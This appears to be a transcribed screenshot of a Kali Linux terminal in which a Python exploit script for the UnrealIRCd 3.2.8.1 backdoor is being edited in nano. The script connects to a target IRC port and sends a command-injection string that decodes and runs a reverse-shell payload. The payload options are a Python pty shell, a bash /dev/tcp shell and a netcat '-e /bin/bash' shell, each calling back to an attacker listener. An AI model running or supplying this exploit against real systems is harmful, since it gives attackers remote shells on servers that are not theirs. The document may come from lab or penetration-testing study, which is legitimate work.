 1 2 3 4 2 10:07
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor
Archivo Acciones Editar Vista Ayuda
GNU nano 8.1 exploit.py *
#!/usr/bin/python3
import argparse
import socket
import base64
# Sets the target ip and port from argparse
parser = argparse.ArgumentParser()
parser.add_argument('ip', help='target ip')
parser.add_argument('port', help='target port', type=int)
parser.add_argument('-payload', help='set payload type', required=True, choices=['python', 'netcat', 'bash'])
args = parser.parse_args()
# Sets the local ip and port (address and port to listen on)
local_ip = '10.0.2.8'  # CHANGE THIS
local_port = '443'  # CHANGE THIS
# The different types of payloads that are supported
python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip}\';EvKOcV={local_port};QRRCCltJB=socket.socket(socket.AF_INET,socket.SOCK_STREAM);QRRCCltJB.connect((tLnCwQLCel,EvKOcV));os.dup2(QRRCCltJB.fileno()>
bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
# our socket to interact with and send payload
try:
    s = socket.create_connection((args.ip, args.port))
except socket.error as error:
    print('connection to target failed...')
    print(error)
# craft out payload and then it gets base64 encoded
def gen_payload(payload_type):
    base = base64.b64encode(payload_type.encode())
    return f'echo {base.decode()} |base64 -d|/bin/bash'
# all the different payload options to be sent
if args.payload == 'python':
    try:
        s.sendall((f'AB; {gen_payload(python_payload)} \n').encode())
    except:
        print('connection made, but failed to send exploit...')
if args.payload == 'netcat':
    try:
        s.sendall((f'AB; {gen_payload(netcat_payload)} \n').encode())
    except:
        print('connection made, but failed to send exploit...')
if args.payload == 'bash':
    try:
        s.sendall((f'AB; {gen_payload(bash_payload)} \n').encode())
    except:
        print('connection made, but failed to send exploit...')
^G Ayuda ^O Guardar ^F Buscar ^K Cortar ^T Ejecutar ^C Ubicación M-U Deshacer M-A Poner marca M-] A llave M-B Anterior ◂ Atrás ^◂ Palabr ant ^A Inicio
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea M-E Rehacer M-6 Copiar ^B Buscar atrás M-F Siguiente ▸ Adelante ^▸ Palabr sig ^E Fin